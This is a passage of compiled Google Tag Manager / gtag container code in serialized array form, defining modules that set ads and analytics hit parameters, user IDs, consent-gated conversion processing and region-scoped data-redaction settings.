 ,[52,"__module_taskSetAdsPageParams",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"m",[46,"o"],[22,[2,[15,"o"],"getMetadata",[7,[17,[15,"j"],"J"]]],[46,[53,[36]]]],[52,"p",["l","get_url"]],[52,"q",[2,[15,"o"],"getHitData",[7,[17,[15,"h"],"FU"]]]],[2,[15,"o"],"setHitData",[7,[17,[15,"h"],"FU"],[15,"q"]]],[41,"r"],[3,"r",[2,[15,"o"],"getFromEventContext",[7,[17,[15,"h"],"JU"]]]],[22,[1,[28,[15,"r"]],[15,"p"]],[46,[53,[22,[20,[15,"q"],[17,[15,"b"],"SAME_DOMAIN_IFRAMING"]],[46,[53,[3,"r",["f"]]]],[46,[53,[3,"r",["g"]]]]]]]],[2,[15,"o"],"setHitData",[7,[17,[15,"h"],"JU"],["n",[15,"r"]]]],[22,["l","get_referrer"],[46,[53,[2,[15,"o"],"setHitData",[7,[17,[15,"h"],"GU"],["c"]]]]]],[22,["l","read_title"],[46,[53,[2,[15,"o"],"setHitData",[7,[17,[15,"h"],"GV"],["k"]]]]]],[2,[15,"o"],"copyToHitData",[7,[17,[15,"h"],"GC"]]],[52,"s",["d"]],[2,[15,"o"],"setHitData",[7,[17,[15,"h"],"HN"],[0,[0,["i",[17,[15,"s"],"width"]],"x"],["i",[17,[15,"s"],"height"]]]]],[22,[15,"p"],[46,[53,[52,"t",["e"]],[22,[1,[15,"t"],[21,[15,"t"],[15,"r"]]],[46,[53,[2,[15,"o"],"setHitData",[7,[17,[15,"h"],"IF"],["n",[15,"t"]]]]]]]]]]],[50,"n",[46,"o"],[22,[28,[15,"o"]],[46,[36,""]]],[52,"p",["i",[15,"o"]]],[52,"q",[2,[15,"p"],"substring",[7,0,512]]],[52,"r",[2,[15,"q"],"indexOf",[7,"#"]]],[22,[20,[15,"r"],[27,1]],[46,[53,[36,[15,"q"]]]],[46,[53,[36,[2,[15,"q"],"substring",[7,0,[15,"r"]]]]]]]],[52,"b",["require","internal.IframingStateSchema"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","internal.getScreenDimensions"]],[52,"e",["require","internal.getTopSameDomainUrl"]],[52,"f",["require","internal.getTopWindowUrl"]],[52,"g",["require","getUrl"]],[52,"h",[15,"__module_gtagSchema"]],[52,"i",["require","makeString"]],[52,"j",[15,"__module_metadataSchema"]],[52,"k",["require","readTitle"]],[52,"l",["require","queryPermission"]],[36,[8,"A",[15,"m"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskSetAdsTransmissionType",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"d",[46,"e"],[2,[15,"e"],"setMetadata",[7,[17,[15,"c"],"CG"],[17,[15,"b"],"B"]]]],[52,"b",[15,"__module_transmissionType"]],[52,"c",[15,"__module_metadataSchema"]],[36,[8,"A",[15,"d"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskSetAuidParam",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"e",[46,"f"],[52,"g",[30,[2,[15,"f"],"getMetadata",[7,[17,[15,"d"],"I"]]],[8]]],[22,[30,[30,[28,[2,[15,"f"],"getMetadata",[7,[17,[15,"d"],"K"]]]],[28,[16,[15,"g"],[17,[15,"c"],"B"]]]],[28,[16,[15,"g"],[17,[15,"c"],"C"]]]],[46,[53,[36]]]],[52,"h",["b",[15,"f"]]],[22,[15,"h"],[46,[53,[2,[15,"f"],"setHitData",[7,[17,[15,"c"],"BQ"],[15,"h"]]]]]]],[52,"b",["require","internal.getAuid"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",[15,"__module_metadataSchema"]],[36,[8,"A",[15,"e"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskSetConfigParams",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"e",[46,"f"],[2,[15,"f"],"setMetadata",[7,[17,[15,"b"],"K"],[21,[2,[15,"f"],"getFromEventContext",[7,[17,[15,"d"],"CO"]]],false]]],[2,[15,"f"],"setMetadata",[7,[17,[15,"b"],"L"],["c",[15,"f"]]]],[52,"g",[2,[15,"f"],"getFromEventContext",[7,[17,[15,"d"],"AY"]]]],[2,[15,"f"],"setMetadata",[7,[17,[15,"b"],"BS"],[1,[29,[15,"g"],[45]],[21,[15,"g"],false]]]]],[52,"b",[15,"__module_metadataSchema"]],[52,"c",["require","internal.getAdsCookieWritingOptions"]],[52,"d",[15,"__module_gtagSchema"]],[36,[8,"A",[15,"e"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskSetFeatureUsageParams",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"d",[46,"e"],[52,"f",["b"]],[22,[15,"f"],[46,[53,[2,[15,"e"],"setHitData",[7,[17,[15,"c"],"FS"],[15,"f"]]]]]]],[52,"b",["require","internal.getAndResetEventUsage"]],[52,"c",[15,"__module_gtagSchema"]],[36,[8,"A",[15,"d"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskSetGoogleAnalysisParams",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"c",[46,"d"],[2,[15,"d"],"mergeHitDataForKey",[7,[17,[15,"b"],"FK"],[2,[15,"d"],"getMergedValues",[7,[17,[15,"b"],"FK"]]]]]],[52,"b",[15,"__module_gtagSchema"]],[36,[8,"A",[15,"c"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskSetIframeStateParam",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"d",[46,"e"],[2,[15,"e"],"setHitData",[7,[17,[15,"c"],"FU"],["b",true]]]],[52,"b",["require","internal.getIframingState"]],[52,"c",[15,"__module_gtagSchema"]],[36,[8,"A",[15,"d"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskSetLandingPageParams",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"g",[46,"h"],[22,[2,[15,"h"],"getMetadata",[7,[17,[15,"f"],"J"]]],[46,[53,[36]]]],[22,[28,["d",[17,[15,"b"],"U"]]],[46,[53,[36]]]],[22,["e"],[46,[53,[2,[15,"h"],"setHitData",[7,[17,[15,"c"],"GB"],"1"]],[2,[15,"h"],"setMetadata",[7,[17,[15,"f"],"B"],true]]]]]],[52,"b",[15,"__module_featureFlags"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","internal.isFeatureEnabled"]],[52,"e",["require","internal.isLandingPage"]],[52,"f",[15,"__module_metadataSchema"]],[36,[8,"A",[15,"g"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskSetUrlPassthroughParams",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"d",[46,"e"],[52,"f",[16,["c",false],"_up"]],[22,[20,[15,"f"],"1"],[46,[53,[2,[15,"e"],"setHitData",[7,[17,[15,"b"],"GA"],true]]]]]],[52,"b",[15,"__module_gtagSchema"]],[52,"c",["require","internal.getLinkerValueFromLocation"]],[36,[8,"A",[15,"d"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskSetCookieExpirationParam",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"d",[46,"f"],["e",[15,"f"],[17,[15,"b"],"B"],[2,[15,"f"],"getFromEventContext",[7,[17,[15,"c"],"CT"]]]]],[50,"e",[46,"f","g","h"],[52,"i",[30,[2,[15,"f"],"getHitData",[7,[17,[15,"c"],"JK"]]],[8]]],[43,[15,"i"],[15,"g"],[15,"h"]],[2,[15,"f"],"setHitData",[7,[17,[15,"c"],"JK"],[15,"i"]]]],[52,"b",[15,"__module_fpmParameter"]],[52,"c",[15,"__module_gtagSchema"]],[36,[8,"A",[15,"d"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskSetUserIdParams",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"g",[46,"h"],[52,"i",[30,[2,[15,"h"],"getMetadata",[7,[17,[15,"e"],"I"]]],[8]]],[22,[28,[16,[15,"i"],[17,[15,"d"],"C"]]],[46,[53,[36]]]],[2,[15,"h"],"copyToHitData",[7,[17,[15,"d"],"JE"]]],[52,"j",["b",[17,[15,"c"],"O"]]],[22,[20,[15,"j"],[44]],[46,[53,["f",[17,[15,"c"],"P"],true],[36]]]],[52,"k",["b",[17,[15,"c"],"Q"]]],[2,[15,"h"],"setHitData",[7,[17,[15,"d"],"HZ"],[0,[0,[15,"k"],"."],[15,"j"]]]]],[52,"b",["require","internal.copyFromCrossContainerData"]],[52,"c",[15,"__module_crossContainerSchema"]],[52,"d",[15,"__module_gtagSchema"]],[52,"e",[15,"__module_metadataSchema"]],[52,"f",["require","internal.setInCrossContainerData"]],[36,[8,"A",[15,"g"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskSetCustomerLifecycleParams",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"e",[46,"f"],[22,[28,["d",[17,[15,"c"],"AG"]]],[46,[53,[36]]]],[2,[15,"f"],"copyToHitData",[7,[17,[15,"b"],"DD"]]],[2,[15,"f"],"copyToHitData",[7,[17,[15,"b"],"DE"]]],[2,[15,"f"],"copyToHitData",[7,[17,[15,"b"],"DB"]]]],[52,"b",[15,"__module_gtagSchema"]],[52,"c",[15,"__module_featureFlags"]],[52,"d",["require","internal.isFeatureEnabled"]],[36,[8,"A",[15,"e"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskSetGsaExperimentId",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"d",[46,"e"],[52,"f",["b"]],[22,[21,[15,"f"],[44]],[46,[53,[2,[15,"e"],"setHitData",[7,[17,[15,"c"],"FR"],[15,"f"]]]]]]],[52,"b",["require","internal.getGsaExperimentId"]],[52,"c",[15,"__module_gtagSchema"]],[36,[8,"A",[15,"d"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskStoreBraidLabels",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"e",[46,"f"],[52,"g",[30,[2,[15,"f"],"getMetadata",[7,[17,[15,"c"],"I"]]],[8]]],[22,[28,[16,[15,"g"],[17,[15,"b"],"B"]]],[46,[53,[36]]]],["d",[15,"f"]]],[52,"b",[15,"__module_gtagSchema"]],[52,"c",[15,"__module_metadataSchema"]],[52,"d",["require","internal.storeAdsBraidLabels"]],[36,[8,"A",[15,"e"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gaAdsLinkActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"m",[46,"u","v","w"],["e",[15,"u"],"ga4_ads_linked",true],["d",[15,"u"],[51,"",[7,"x","y"],["v",[15,"x"]],["n",[15,"w"],[15,"x"],[15,"y"]]]]],[50,"n",[46,"u","v","w"],[22,[28,["p",[15,"v"]]],[46,[36]]],[22,["q",[15,"v"],[15,"w"]],[46,[36]]],[22,[2,[15,"v"],"getMetadata",[7,[17,[15,"i"],"AO"]]],[46,[53,["o",[15,"u"],[15,"v"]]]]],[22,[2,[15,"v"],"getMetadata",[7,[17,[15,"i"],"AT"]]],[46,[53,["o",[15,"u"],[15,"v"],"first_visit"]]]],[22,[2,[15,"v"],"getMetadata",[7,[17,[15,"i"],"BE"]]],[46,[53,["o",[15,"u"],[15,"v"],"session_start"]]]]],[50,"o",[46,"u","v","w"],[52,"x",["b",[15,"v"],[8,"omitHitData",true,"useHitData",true]]],[22,[15,"w"],[46,[53,[2,[15,"x"],"setEventName",[7,[15,"w"]]]]]],[2,[15,"x"],"setMetadata",[7,[17,[15,"i"],"AJ"],"ga_conversion"]],[22,[17,[15,"f"],"enableGaAdsConversionsClientId"],[46,[53,[2,[15,"x"],"setHitData",[7,[17,[15,"j"],"CH"],[2,[15,"v"],"getHitData",[7,[17,[15,"j"],"CH"]]]]]]]],[52,"y",[2,[15,"v"],"getHitData",[7,[17,[15,"j"],"JE"]]]],[22,[21,[15,"y"],[44]],[46,[53,[2,[15,"x"],"setHitData",[7,[17,[15,"j"],"JE"],[15,"y"]]]]]],["u","ga_conversion",[15,"x"]]],[50,"p",[46,"u"],[22,[28,[17,[15,"f"],"enableGaAdsConversions"]],[46,[36,false]]],[22,[2,[15,"u"],"getMetadata",[7,[17,[15,"i"],"BF"]]],[46,[53,[36,false]]]],[22,[28,[30,[30,[2,[15,"u"],"getMetadata",[7,[17,[15,"i"],"AO"]]],[2,[15,"u"],"getMetadata",[7,[17,[15,"i"],"AT"]]]],[2,[15,"u"],"getMetadata",[7,[17,[15,"i"],"BE"]]]]],[46,[53,[36,false]]]],[22,[2,[15,"u"],"getMetadata",[7,[17,[15,"i"],"BC"]]],[46,[53,[36,false]]]],[36,true]],[50,"q",[46,"u","v"],[41,"w"],[3,"w",false],[52,"x",[7]],[52,"y",["l",[15,"c"],[15,"v"]]],[52,"z",[51,"",[7,"aA","aB"],[22,["aA",[15,"u"],[15,"y"]],[46,[53,[3,"w",true],[2,[15,"x"],"push",[7,[15,"aB"]]]]]]]],["z",[15,"r"],[17,[15,"k"],"GOOGLE_SIGNAL_DISABLED"]],["z",[15,"s"],[17,[15,"k"],"GA4_SUBDOMAIN_ENABLED"]],["z",[15,"t"],[17,[15,"k"],"DEVICE_DATA_REDACTION_ENABLED"]],[22,[28,[15,"w"]],[46,[2,[15,"x"],"push",[7,[17,[15,"k"],"BEACON_SENT"]]]]],[2,[15,"u"],"setHitData",[7,[17,[15,"j"],"HD"],[2,[15,"x"],"join",[7,"."]]]],[36,[15,"w"]]],[50,"r",[46,"u","v"],[22,[28,[2,[15,"u"],"getMetadata",[7,[17,[15,"i"],"AY"]]]],[46,[53,[36,true]]]],[22,[20,["v",[2,[15,"u"],"getDestinationId",[7]],"allow_google_signals"],false],[46,[53,[36,true]]]],[36,false]],[50,"s",[46,"u"],[36,[28,[28,[2,[15,"u"],"getMetadata",[7,[17,[15,"i"],"AG"]]]]]]],[50,"t",[46,"u","v"],[36,[30,[20,["v",[2,[15,"u"],"getDestinationId",[7]],"redact_device_info"],true],[20,["v",[2,[15,"u"],"getDestinationId",[7]],"geo_granularity"],true]]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.getRemoteConfigParameter"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e",["require","internal.setProductSettingsParameter"]],[52,"f",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"g",["require","Object"]],[52,"h",[15,"__module_activities"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[15,"__module_gtagSchema"]],[52,"k",[2,[15,"g"],"freeze",[7,[8,"BEACON_SENT","ok","GOOGLE_SIGNAL_DISABLED","gs","GA4_SUBDOMAIN_ENABLED","wg","DEVICE_DATA_REDACTION_ENABLED","rd"]]]],[52,"l",[17,[15,"h"],"A"]],[36,[8,"A",[15,"m"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdGaRegionScopedSettings",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"m","n","o"],[50,"t",[46,"v"],[52,"w",[16,[15,"i"],[15,"v"]]],[22,[28,[15,"w"]],[46,[36]]],[53,[41,"x"],[3,"x",0],[63,[7,"x"],[23,[15,"x"],[17,[15,"w"],"length"]],[33,[15,"x"],[3,"x",[0,[15,"x"],1]]],[46,[53,[52,"y",[16,[15,"w"],[15,"x"]]],["q",[15,"p"],[17,[15,"y"],"name"],[17,[15,"y"],"value"]]]]]]],[50,"u",[46,"v"],[22,[30,[28,[15,"r"]],[21,[17,[15,"r"],"length"],2]],[46,[53,[36,false]]]],[41,"w"],[3,"w",[16,[15,"v"],[15,"s"]]],[22,[20,[15,"w"],[44]],[46,[53,[3,"w",[16,[15,"v"],[15,"r"]]]]]],[36,[28,[28,[15,"w"]]]]],[22,[28,[15,"n"]],[46,[36]]],[52,"p",[30,[17,[15,"m"],"instanceDestinationId"],[17,["c"],"containerId"]]],[52,"q",["h",[15,"f"],[15,"o"]]],[52,"r",[13,[41,"$0"],[3,"$0",["h",[15,"d"],[15,"o"]]],["$0"]]],[52,"s",[13,[41,"$0"],[3,"$0",["h",[15,"e"],[15,"o"]]],["$0"]]],[53,[41,"v"],[3,"v",0],[63,[7,"v"],[23,[15,"v"],[17,[15,"n"],"length"]],[33,[15,"v"],[3,"v",[0,[15,"v"],1]]],[46,[53,[52,"w",[16,[15,"n"],[15,"v"]]],[22,[30,[17,[15,"w"],"disallowAllRegions"],["u",[17,[15,"w"],"disallowedRegions"]]],[46,[53,["t",[17,[15,"w"],"redactFieldGroup"]]]]]]]]]],[50,"k",[46,"m"],[52,"n",[8]],[22,[28,[15,"m"]],[46,[36,[15,"n"]]]],[52,"o",[2,[15,"m"],"split",[7,","]]],[53,[41,"p"],[3,"p",0],[63,[7,"p"],[23,[15,"p"],[17,[15,"o"],"length"]],[33,[15,"p"],[3,"p",[0,[15,"p"],1]]],[46,[53,[52,"q",[2,[16,[15,"o"],[15,"p"]],"trim",[7]]],[22,[28,[15,"q"]],[46,[6]]],[52,"r",[2,[15,"q"],"split",[7,"-"]]],[52,"s",[16,[15,"r"],0]],[52,"t",[39,[20,[17,[15,"r"],"length"],2],[15,"q"],[44]]],[22,[30,[28,[15,"s"]],[21,[17,[15,"s"],"length"],2]],[46,[53,[6]]]],[22,[1,[21,[15,"t"],[44]],[30,[23,[17,[15,"t"],"length"],4],[18,[17,[15,"t"],"length"],6]]],[46,[53,[6]]]],[43,[15,"n"],[15,"q"],true]]]]],[36,[15,"n"]]],[50,"l",[46,"m"],[22,[28,[17,[15,"m"],"settingsTable"]],[46,[36,[7]]]],[52,"n",[8]],[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[17,[15,"m"],"settingsTable"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[16,[17,[15,"m"],"settingsTable"],[15,"o"]]],[52,"q",[17,[15,"p"],"redactFieldGroup"]],[22,[28,[16,[15,"i"],[15,"q"]]],[46,[6]]],[43,[15,"n"],[15,"q"],[8,"redactFieldGroup",[15,"q"],"disallowAllRegions",false,"disallowedRegions",[8]]],[52,"r",[16,[15,"n"],[15,"q"]]],[22,[17,[15,"p"],"disallowAllRegions"],[46,[53,[43,[15,"r"],"disallowAllRegions",true],[6]]]],[43,[15,"r"],"disallowedRegions",["k",[17,[15,"p"],"disallowedRegions"]]]]]]],[36,[2,[15,"b"],"values",[7,[15,"n"]]]]],[52,"b",["require","Object"]],[52,"c",["require","getContainerVersion"]],[52,"d",["require","internal.getCountryCode"]],[52,"e",["require","internal.getRegionCode"]],[52,"f",["require","internal.setRemoteConfigParameter"]],[52,"g",[15,"__module_activities"]],[52,"h",[17,[15,"g"],"A"]],[52,"i",[8,"GOOGLE_SIGNALS",[7,[8,"name","allow_google_signals","value",false]],"DEVICE_AND_GEO",[7,[8,"name","geo_granularity","value",true],[8,"name","redact_device_info","value",true]]]],[36,[8,"A",[15,"j"],"B",[15,"l"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskPlatformDetection",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"d",[46,"e"],[52,"f",[2,[15,"c"],"A",[7]]],[22,[15,"f"],[46,[53,[2,[15,"e"],"mergeHitDataForKey",[7,[17,[15,"b"],"FK"],[15,"f"]]]]]]],[52,"b",[15,"__module_gtagSchema"]],[52,"c",[15,"__module_platformDetection"]],[36,[8,"A",[15,"d"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gaConversionProcessor",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"aB",[46,"aC"],[52,"aD",[7,[17,[15,"f"],"B"],[17,[15,"f"],"C"]]],[52,"aE",[51,"",[7],[2,[15,"r"],"A",[7,[15,"aC"]]],[2,[15,"z"],"A",[7,[15,"aC"]]],[2,[15,"aA"],"B",[7,[15,"aC"]]],[2,[15,"t"],"A",[7,[15,"aC"]]],[2,[15,"b"],"A",[7,[15,"aC"]]],[2,[15,"b"],"I",[7,[15,"aC"]]],[2,[15,"w"],"A",[7,[15,"aC"]]],[2,[15,"q"],"A",[7,[15,"aC"]]],[2,[15,"b"],"B",[7,[15,"aC"]]],[2,[15,"n"],"A",[7,[15,"aC"]]],[2,[15,"b"],"C",[7,[15,"aC"]]],[2,[15,"b"],"E",[7,[15,"aC"]]],[2,[15,"b"],"H",[7,[15,"aC"]]],[2,[15,"x"],"A",[7,[15,"aC"]]],[2,[15,"b"],"G",[7,[15,"aC"]]],[2,[15,"aA"],"A",[7,[15,"aC"]]],[2,[15,"y"],"A",[7,[15,"aC"]]],[2,[15,"l"],"A",[7,[15,"aC"]]],[2,[15,"m"],"A",[7,[15,"aC"]]],[2,[15,"s"],"A",[7,[15,"aC"]]],[2,[15,"b"],"F",[7,[15,"aC"]]],[2,[15,"b"],"D",[7,[15,"aC"]]],[2,[15,"o"],"A",[7,[15,"aC"]]],[2,[15,"v"],"A",[7,[15,"aC"]]],[2,[15,"u"],"A",[7,[15,"aC"]]],[2,[15,"p"],"A",[7,[15,"aC"]]],[22,[28,["h",[17,[15,"e"],"EH"]]],[46,[53,[22,[28,[2,[15,"aC"],"isAborted",[7]]],[46,[53,["k",[15,"aC"]]]]]]]]]],[52,"aF",[51,"",[7],["c",[51,"",[7],["aE"],[22,[28,["g",[15,"aD"]]],[46,[53,["d",[51,"",[7],[22,["g",[15,"aD"]],[46,[53,[2,[15,"aC"],"setMetadata",[7,[17,[15,"i"],"J"],true]],["aE"]]]]],[15,"aD"]]]]]],[15,"aD"]]]],["j",[15,"aF"]]],[52,"b",[15,"__module_commonAdsTasks"]],[52,"c",["require","internal.consentScheduleFirstTry"]],[52,"d",["require","internal.consentScheduleRetry"]],[52,"e",[15,"__module_featureFlags"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","isConsentGranted"]],[52,"h",["require","internal.isFeatureEnabled"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",["require","internal.queueAdsTransmission"]],[52,"k",["require","internal.sendAdsHit"]],[52,"l",[15,"__module_taskAddAdsClickIds"]],[52,"m",[15,"__module_taskAddCookieDeprecationLabel"]],[52,"n",[15,"__module_taskAddDeveloperId"]],[52,"o",[15,"__module_taskAddUachParams"]],[52,"p",[15,"__module_taskSendAdsHits"]],[52,"q",[15,"__module_taskSetAdsPageParams"]],[52,"r",[15,"__module_taskSetAdsTransmissionType"]],[52,"s",[15,"__module_taskSetAuidParam"]],[52,"t",[15,"__module_taskSetConfigParams"]],[52,"u",[15,"__module_taskSetFeatureUsageParams"]],[52,"v",[15,"__module_taskSetGoogleAnalysisParams"]],[52,"w",[15,"__module_taskSetIframeStateParam"]],[52,"x",[15,"__module_taskSetLandingPageParams"]],[52,"y",[15,"__module_taskSetUrlPassthroughParams"]],[52,"z",[15,"__module_webAdsTasks"]],[52,"aA",[15,"__module_webPrivacyTasks"]],[36,[8,"A",[15,"aB"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_userDataWebProcessor",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"u",[46,"v"],[52,"w",[7,[17,[15,"c"],"B"],[17,[15,"c"],"C"]]],[52,"x",[51,"",[7],[2,[15,"r"],"A",[7,[15,"v"]]],[2,[15,"g"],"A",[7,[15,"v"]]],[2,[15,"i"],"A",[7,[15,"v"]]],[2,[15,"h"],"A",[7,[15,"v"]]],[2,[15,"o"],"A",[7,[15,"v"]]],[2,[15,"m"],"A",[7,[15,"v"]]],[2,[15,"h"],"G",[7,[15,"v"]]],[2,[15,"p"],"A",[7,[15,"v"]]],[2,[15,"k"],"A",[7,[15,"v"]]],[2,[15,"t"],"A",[7,[15,"v"]]],[2,[15,"q"],"A",[7,[15,"v"]]],[2,[15,"s"],"A",[7,[15,"v"]]],[2,[15,"l"],"A",[7,[15,"v"]]],[2,[15,"n"],"A",[7,[15,"v"]]],[2,[15,"h"],"D",[7,[15,"v"]]],[2,[15,"j"],"A",[7,[15,"v"]]],[22,[28,[2,[15,"v"],"isAborted",[7]]],[46,[53,["e",[15,"v"]]]]]]],[52,"y",[51,"",[7],[22,[28,["b",[15,"w"]]],[46,[53,[36]]]],["x"]]],["f",[15,"y"]]],[52,"b",["require","isConsentGranted"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",[15,"__module_metadataSchema"]],[52,"e",["require","internal.sendAdsHit"]],[52,"f",["require","internal.queueAdsTransmission"]],[52,"g",[15,"__module_webAdsTasks"]],[52,"h",[15,"__module_commonAdsTasks"]],[52,"i",[15,"__module_taskSetConfigParams"]],[52,"j",[15,"__module_taskSetFeatureUsageParams"]],[52,"k",[15,"__module_taskAddAdsClickIds"]],[52,"l",[15,"__module_taskSetAuidParam"]],[52,"m",[15,"__module_taskAddDeveloperId"]],[52,"n",[15,"__module_taskAddUachParams"]],[52,"o",[15,"__module_taskSetUserIdParams"]],[52,"p",[15,"__module_taskSetIframeStateParam"]],[52,"q",[15,"__module_taskSetCookieExpirationParam"]],[52,"r",[15,"__module_taskSetAdsTransmissionType"]],[52,"s",[15,"__module_taskSetGoogleAnalysisParams"]],[52,"t",[15,"__module_taskAddCookieDeprecationLabel"]],[36,[8,"A",[15,"u"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_adsConversionSplit",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"o"],[52,"p",[30,[2,[15,"o"],"getMetadata",[7,[17,[15,"k"],"I"]]],[8]]],[22,[30,[28,[16,[15,"p"],[17,[15,"i"],"C"]]],[28,[16,[15,"p"],[17,[15,"i"],"B"]]]],[46,[53,[36]]]],[22,[1,[28,["j"]],[28,["d",[17,[15,"e"],"DB"]]]],[46,[53,[36]]]],[52,"q",["h",[2,[15,"o"],"getDestinationId",[7]],"ccd_enable_cm"]],[22,[1,[15,"q"],[28,[1,["d",[17,[15,"e"],"EN"]],["j"]]]],[46,[53,[36]]]],[52,"r",[2,[15,"o"],"getMetadata",[7,[17,[15,"k"],"CH"]]]],[22,[28,[15,"r"]],[46,[53,[36]]]],[2,[15,"o"],"setMetadata",[7,[17,[15,"k"],"AW"],true]],[2,[15,"o"],"setMetadata",[7,[17,[15,"k"],"AV"],true]],[22,[28,["l",[15,"r"]]],[46,[53,[36]]]],[2,[15,"o"],"setMetadata",[7,[17,[15,"k"],"BI"],true]],[52,"s",[30,["g",[15,"o"]],["f"]]],[22,[28,[2,[15,"o"],"getHitData",[7,[17,[15,"i"],"II"]]]],[46,[53,[2,[15,"o"],"setHitData",[7,[17,[15,"i"],"II"],["f",[2,[15,"o"],"getHitData",[7,[17,[15,"i"],"JT"]]]]]]]]],[2,[15,"o"],"setMetadata",[7,[17,[15,"k"],"CF"],[15,"s"]]],[22,[30,[28,[15,"q"]],[28,[2,[15,"o"],"getMetadata",[7,[17,[15,"k"],"D"]]]]],[46,[53,[2,[15,"o"],"setMetadata",[7,[17,[15,"k"],"CH"],[44]]]]]],[2,[15,"o"],"setMetadata",[7,[17,[15,"k"],"BV"],true]],[2,[15,"o"],"setHitData",[7,[17,[15,"i"],"HX"],[15,"s"]]],[52,"t",["c",[15,"o"],[8,"omitHitData",true]]],[2,[15,"t"],"setMetadata",[7,[17,[15,"k"],"AJ"],[17,[15,"b"],"L"]]],[2,[15,"t"],"setMetadata",[7,[17,[15,"k"],"CH"],[15,"r"]]],[2,[15,"t"],"setMetadata",[7,[17,[15,"k"],"AV"],true]],[2,[15,"t"],"setMetadata",[7,[17,[15,"k"],"AW"],true]],[2,[15,"t"],"setMetadata",[7,[17,[15,"k"],"BI"],true]],[2,[15,"t"],"setMetadata",[7,[17,[15,"k"],"CF"],[15,"s"]]],[2,[15,"t"],"setHitData",[7,[17,[15,"i"],"CN"],[2,[15,"o"],"getHitData",[7,[17,[15,"i"],"CN"]]]]],[68,"u",[53,[2,[15,"m"],"A",[7,[15,"t"]]]],[46]]],[52,"b",[15,"__module_adwordsHitType"]],[52,"c",["require","internal.copyPreHit"]],[52,"d",["require","internal.isFeatureEnabled"]],[52,"e",[15,"__module_featureFlags"]],[52,"f",["require","internal.generateClientId"]],[52,"g",["require","internal.getEcsidCookieValue"]],[52,"h",["require","internal.getProductSettingsParameter"]],[52,"i",[15,"__module_gtagSchema"]],[52,"j",["require","internal.isFpfe"]],[52,"k",[15,"__module_metadataSchema"]],[52,"l",["require","internal.userDataNeedsEncryption"]],[52,"m",[15,"__module_userDataWebProcessor"]],[36,[8,"A",[15,"n"]]]],[36,["a"]]]],["$0"]]]
